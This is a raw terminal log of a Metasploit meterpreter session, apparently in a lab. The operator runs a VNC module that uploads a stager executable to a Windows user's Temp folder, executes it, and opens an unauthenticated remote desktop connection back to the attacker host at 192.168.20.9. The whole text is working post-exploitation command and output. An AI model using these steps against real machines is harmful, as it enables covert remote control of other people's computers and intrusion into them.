 meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.20.9 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\antonio\AppData\Local\Temp\sWaGsEC.exe (must be deleted man
ually)
[*] Executing the VNC agent with endpoint 192.168.20.9:4545...
meterpreter > [*] VNC Server session 2 opened (192.168.20.9:4545 → 192.168.20.11:57505 ) at 2022-
09-17 15:42:47 +0200
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "ws11"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding